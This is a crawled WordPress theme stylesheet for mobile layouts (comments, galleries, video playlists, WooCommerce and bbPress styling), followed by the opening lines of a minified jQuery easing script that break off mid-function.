  margin-right: 7px;
  line-height: 6px;
  color: #111;
  padding: 6px 8px;
  height: 20px;
}
.td-tags {
  margin: 0 0 30px 0;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 7px;
}
#td-outer-wrap .td-post-prev-post {
  padding-right: 10px;
  float: left;
  width: 50%;
}
#td-outer-wrap .td-post-next-post {
  padding-left: 10px;
  width: 50%;
  text-align: right;
  float: right;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #222;
  line-height: 19px;
  margin-bottom: 43px;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.author-box-wrap {
  clear: both;
  text-align: center;
  border: 1px solid #ededed;
  padding: 21px 10px;
  margin-bottom: 48px;
}
.author-box-wrap .avatar {
  margin-bottom: 5px;
  width: 100px;
}
.author-box-wrap .desc {
  font-size: 14px;
  line-height: 24px;
}
.author-box-wrap .td-author-social {
  margin: 10px 0 -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social .td-social-icon-wrap {
  margin: 0 8px 0 0;
}
.author-box-wrap .td-icon-font {
  font-size: 16px;
  color: #222;
}
.td-author-name {
  font-size: 20px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-url {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.td-author-counters {
  font-size: 11px;
  font-weight: 700;
  color: #fff;
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
.td-author-description {
  margin-top: 15px;
}
.td-related-title {
  text-align: center;
  margin-bottom: 24px;
}
.td_block_related_posts_mob {
  margin-bottom: 48px;
  clear: both;
}
.comment-reply-title {
  text-align: center;
}
.td-comments-title-wrap .block-title {
  margin-bottom: 24px;
  margin-top: 19px;
}
.comment-pagination {
  margin-left: -3%;
  margin-right: -3%;
  text-align: center;
}
.comment-pagination a {
  background-color: #222;
  color: #fff;
  padding: 14px 0;
  display: inline-block;
  width: 45%;
  text-align: center;
  line-height: 1;
  margin: 0 2% 25px;
}
.comment-list li:last-child {
  border: none;
}
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
  clear: both;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
  line-height: 1;
}
.comment cite a {
  display: block;
  padding-top: 4px;
  margin-bottom: 7px;
}
.comment .comment-content,
.comment .comment-meta {
  margin-left: 65px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  padding-top: 20px;
  border-top: 1px dashed #ededed;
  margin-top: 10px;
}
.comment .children cite a {
  padding-top: 9px;
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    margin-bottom: 10px;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta {
  margin-left: 50px;
}
.comment-list > .comment > .children {
  margin-left: 65px;
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-top: 4px;
}
.comment-respond {
  margin-bottom: 21px;
  clear: both;
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 1px;
  margin-top: -20px;
  clear: both;
}
/*  ----------------------------------------------------------------------------
      Comment form
  */
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 17px;
  margin-top: 0;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
}
.logged-in-as a:last-child {
  display: block;
  float: right;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
  white-space: nowrap;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.comments .comment-form .td-warning-comment,
.comments .comment-form .td-warning-author,
.comments .comment-form .td-warning-email,
.comments .comment-form .td-warning-email-error {
  display: none;
}
.comments .comment-form textarea {
  display: block;
}
.comments .td-comment-form-warnings .td-warning-comment,
.comments .td-comment-form-warnings .td-warning-author,
.comments .td-comment-form-warnings .td-warning-email,
.comments .td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.comments .td-form-comment,
.comments .td-form-author,
.comments .td-form-email,
.comments .td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comments .submit {
  width: 100%;
  font-size: 15px;
  font-weight: bold;
  padding: 14px 0;
  text-transform: uppercase;
}
.must-log-in {
  background-color: #222;
  line-height: 1;
  width: 100%;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
}
.must-log-in a {
  color: #fff;
  padding: 14px 0;
  display: block;
}
/*  ----------------------------------------------------------------------------
    General smart list style
*/
.td-smart-list-pagination {
  text-align: center;
}
.td-smart-list-button {
  line-height: 40px;
  background-color: #222;
  color: #fff;
  padding: 13px 24px 15px;
  font-size: 16px;
  font-style: normal;
  text-align: center;
  cursor: pointer;
  margin: 0 10px;
}
.td-smart-list-button .td-icon-left {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-left: 11px;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.tdm_smart_list_1 {
  margin: 20px 0;
  position: relative;
  z-index: 1;
  clear: both;
}
.tdm_smart_list_1 .td-sml-top-tile {
  margin-bottom: 10px;
  text-align: center;
}
.tdm_smart_list_1 .td-a-rec-id-smart_list_7 {
  margin-bottom: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure img {
  width: 100%;
}
.tdm_smart_list_1 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
.tdm_smart_list_1 .td-sml-caption {
  text-align: left;
}
.tdm_smart_list_1 h2 {
  margin: 0;
  line-height: 1;
  padding: 0;
  min-height: 0;
}
.tdm_smart_list_1 .td-sml-current-item-title {
  margin-top: 10px;
  margin-bottom: 8px;
  width: 100%;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  font-size: 26px;
}
.tdm_smart_list_1 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
}
.tdm_smart_list_1 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  top: 0;
  margin: 10px 0;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 1;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td-smart-disable {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    Smart list 2
*/
.tdm_smart_list_2 {
  margin-top: 38px;
}
.tdm_smart_list_2 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 21px;
  position: relative;
}
.tdm_smart_list_2 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_2 h2 {
  margin: 0;
  line-height: 32px;
}
.tdm_smart_list_2 .td-item {
  margin-bottom: 53px;
}
.tdm_smart_list_2 .td-sml-current-item-title {
  margin-top: 2px;
  width: 100%;
  padding-left: 50px;
  font-size: 24px;
  line-height: 28px;
  display: inline-block;
}
.tdm_smart_list_2 .td-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  background-color: #222;
  width: 32px;
  height: 32px;
  text-align: center;
  display: inline-block;
}
.tdm_smart_list_2 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery img {
  border: none !important;
}
/*  ----------------------------------------------------------------------------
    caption
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-bottom: 20px;
  width: 100%;
  padding: 0 2%;
}
.gallery-item img {
  margin-bottom: 0;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.post_td_gallery {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
  position: relative;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 60px;
  background-color: #111;
}
.td-gallery-title {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  padding: 0 15px;
  text-align: center;
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 40px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: block;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 3px;
}
.td-gallery-slide-prev-next-but {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  display: block;
  z-index: 2;
  text-align: center;
  height: 50px;
  color: #fff;
  width: 100%;
  opacity: 0.7;
  pointer-events: none;
}
.td-gallery-slide-prev-next-but .td-icon-left {
  font-size: 40px;
  padding: 5px 17px 2px 10px;
  float: left;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 40px;
  padding: 5px 10px 2px 17px;
  float: right;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 6px 15px;
  font-style: italic;
  line-height: 15px;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  width: 100%;
}
.td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-1 {
  width: auto;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-galery-figure {
  text-align: center;
  position: relative;
  width: 100%;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-height: 100%;
  max-width: 100%;
}
.td-doubleSlider-1 .td-slide-item {
  width: 100%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  margin: auto;
  overflow: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
/*
video list player
*/
/*

    player size configuration variable

*/
.td_block_video_playlist {
  padding-bottom: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222;
}
.td_video_playlist_title .td_video_title_text {
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0 10px 0;
  text-align: center;
}
.td_wrapper_video_playlist {
  z-index: 1;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_youtube_control,
.td_wrapper_video_playlist .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_title_playing {
  position: absolute;
  left: 80px;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  overflow: hidden;
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_wrapper_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_wrapper_video_playlist .td_video_time_playing {
  position: absolute;
  bottom: 0;
  right: 5px;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
  padding-right: 1px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist .td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist .td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_time {
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222;
  vertical-align: top;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
}
.td_block_video_playlist .td_wrapper_video_playlist {
  left: 0;
}
.td_block_video_playlist .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_block_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_block_video_playlist .td_wrapper_player {
  display: block;
  height: 210px;
}
@media (max-width: 360px) {
  .td_block_video_playlist .td_wrapper_player {
    height: 190px;
  }
}
.td_block_video_playlist .td_container_video_playlist {
  display: block;
  height: 305px;
}
.td_block_video_playlist .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
/*
  Woocommerce
*/
/* woocommerce breadcrumbs */
.woocommerce-breadcrumb .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.woocommerce .woocommerce-breadcrumb {
  color: #999;
  margin: 15px 0;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .woocommerce-breadcrumb a {
  color: #999;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0.9em;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 26px;
  margin-top: 26px;
}
.woocommerce ul.products {
  margin: 0px -2% !important;
}
.woocommerce ul.products li.product {
  width: 46% !important;
  float: left !important;
  margin: 0 2% 3% !important;
  clear: none;
  text-align: center;
}
.woocommerce ul.products li.product:nth-child(2n+1) {
  clear: both;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
  font-size: 1em;
}
.woocommerce ul.products li.product h3 {
  line-height: 20px;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 12px;
}
.woocommerce a.added_to_cart {
  padding-top: 0;
  width: 100%;
}
.woocommerce table.shop_table {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce table.shop_table td {
  padding: 6px;
}
.woocommerce td.product-quantity {
  min-width: 60px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd p,
.woocommerce td.product-name dl.variation dt p {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce td.product-name dl.variation dd {
  margin-left: 6px;
  float: right;
}
.woocommerce .product-price,
.woocommerce .product-subtotal {
  text-align: right;
}
.woocommerce .product-quantity {
  text-align: center;
}
.woocommerce a.remove:hover {
  text-decoration: none;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
  margin-bottom: 16px;
}
.woocommerce div.product .product_title {
  margin-bottom: 10px;
  font-size: 28px;
  line-height: 32px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .must-log-in {
  background-color: transparent;
  line-height: 24px;
}
.woocommerce .must-log-in a {
  display: inline;
  color: #4db2ec;
}
.woocommerce .product h2 {
  font-size: 22px;
  line-height: 28px;
}
.woocommerce p.stars {
  font-size: 11px;
}
.woocommerce ul.products li.product .price {
  margin-top: -7px;
}
/*
  bbPress
*/
.bbp-breadcrumb-sep {
  margin: 0 5px;
  position: relative;
  top: 1px;
  font-size: 17px;
}
.bbp-breadcrumb {
  color: #999;
  font-size: 12px;
  line-height: 1;
}
.bbp-breadcrumb a {
  color: #999;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
  margin-bottom: 15px;
  margin-top: 3px;
}
#bbpress-forums div.bbp-search-form {
  margin-bottom: 10px;
}
.bbp-search-form {
  float: none !important;
}
.bbp-search-form div {
  position: relative;
}
.bbp-search-form #bbp_search {
  width: 100% !important;
  height: 33px;
}
.bbp-search-form .button {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
}
#bbpress-forums li {
  line-height: 17px;
}
#bbpress-forums textarea {
  border: 1px solid #E1E1E1;
}
#bbpress-forums .bbp-form button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums div.bbp-submit-wrapper {
  width: 100%;
}
#bbpress-forums .bbp-header .bbp-reply-author {
  display: none;
}
#bbpress-forums .bbp-header .bbp-reply-content {
  margin-left: 6px !important;
}
#bbpress-forums .bbp-footer {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-user-forum-role,
#bbpress-forums .bbp-user-section .bbp-user-topic-count,
#bbpress-forums .bbp-user-section .bbp-user-reply-count {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-user-body {
  margin-left: 0;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  border: none;
  margin: 0 4px -3px;
}
#subscription-toggle {
  display: block;
  clear: both;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin-bottom: 3px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  font-size: 16px;
  font-weight: bold;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  top: 5px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  margin-top: -10px;
}
.bbp-user-page .td-page-title,
.bbp-user-edit .td-page-title {
  text-align: center;
}
#bbpress-forums #bbp-single-user-details {
  float: none;
  text-align: center;
  margin: 0 auto;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
  border-radius: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
  margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
  width: 100%;
}
#bbpress-forums fieldset.bbp-form label {
  width: auto !important;
}
#bbpress-forums #bbp-your-profile fieldset {
  padding: 5px 15px 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit {
  border: none;
  margin: 0;
  padding: 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset select {
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
  width: auto;
}
/*
  buddyPress
*/
#buddypress div.dir-search {
  float: none;
  position: relative;
  margin-top: 0;
}
#buddypress div.dir-search input[type="text"] {
  width: 100% !important;
  height: 33px;
  margin-bottom: 20px;
}
#buddypress div.dir-search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
}
#buddypress {
  margin-bottom: 30px;
}
#buddypress #register-page input {
  width: 100% !important;
  font-size: 16px;
}
#buddypress #register-page input[type="submit"] {
  padding: 18px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  margin-bottom: 26px;
}
#buddypress #register-page #signup_form.standard-form div.submit {
  float: none;
}
#buddypress #register-page .register-section {
  float: none !important;
  width: 100% !important;
}
#buddypress .dir-search p,
#buddypress .dir-form p,
#buddypress #whats-new-form p,
#buddypress #activity-loop-form p {
  margin: 0;
}
#buddypress .dir-search br,
#buddypress .dir-form br,
#buddypress #whats-new-form br,
#buddypress #activity-loop-form br,
#buddypress .dir-search p:empty,
#buddypress .dir-form p:empty,
#buddypress #whats-new-form p:empty,
#buddypress #activity-loop-form p:empty {
  display: none;
}
#buddypress p:empty {
  margin: 0;
  line-height: 0;
}
#buddypress div#message p:empty {
  display: none;
}
#buddypress ul.item-list li div.item-title {
  width: 100%;
  line-height: 18px;
}
#buddypress div#item-header div#item-meta #latest-update {
  line-height: 18px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
td-md-is-iemobile
*/
.td-md-is-iemobile #td-outer-wrap {
  transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.td-md-is-iemobile .td-post-category {
  line-height: 9px;
}
.td-md-is-iemobile .td-category a {
  padding: 2px 6px 3px;
}
.td-md-is-iemobile header .td-post-comments {
  top: 4px;
}
.td-md-is-iemobile header .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-iemobile header .td-module-meta-info i {
  position: relative;
  top: -1px;
}
.td-md-is-iemobile .td-post-small-box span {
  line-height: 8px;
}
.td-md-is-iemobile .td-post-small-box a {
  line-height: 5px;
}
.td-md-is-iemobile #td-top-mobile-toggle i,
.td-md-is-iemobile .td-search-icon i {
  line-height: 60px;
}
.td-md-is-android .td-post-category {
  padding: 5px 6px 3px;
}
.td-md-is-android .td-category a {
  padding: 5px 6px 2px;
}
.td-md-is-android .td-category-header .td-category a {
  line-height: 10px;
}
.td-md-is-android .page-nav i {
  line-height: 45px;
}
.td-md-is-android .td-social-icon-wrap .td-icon-font {
  line-height: 42px;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  top: 9px;
}
.td-md-is-android .td-post-small-box span {
  line-height: 12px;
}
.td-md-is-android .td-post-small-box a {
  line-height: 8px;
}
.td-md-is-ios .td-scroll-up {
  bottom: 24px;
  right: 4px;
  opacity: 0.7;
}
.td-md-is-ios header .td-module-meta-info .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-ios header .td-module-meta-info .td-post-comments {
  top: 4px;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
body {
  visibility: visible !important;
  background-color: #c1c1c1;
}
#td-outer-wrap {
  overflow: auto;
  margin: auto;
  width: 100%;
  background-color: #fff;
  -webkit-transition: transform 0.7s ease;
  -moz-transition: transform 0.7s ease;
  -o-transition: transform 0.7s ease;
  transition: transform 0.7s ease;
  -webkit-transform-origin: 50% 200px 0;
  -moz-transform-origin: 50% 200px 0;
  -o-transform-origin: 50% 200px 0;
  transform-origin: 50% 200px 0;
}
.td-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.post footer {
  clear: both;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: #4db2ec;
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -moz-transform: translate3d(0, 70px, 0);
  -ms-transform: translate3d(0, 70px, 0);
  -o-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-custom-html-mob {
  text-align: center;
  margin: 0 auto;
}
.td-close-video-fixed {
  display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://techalrm.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=11.4
body_size: 21675
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
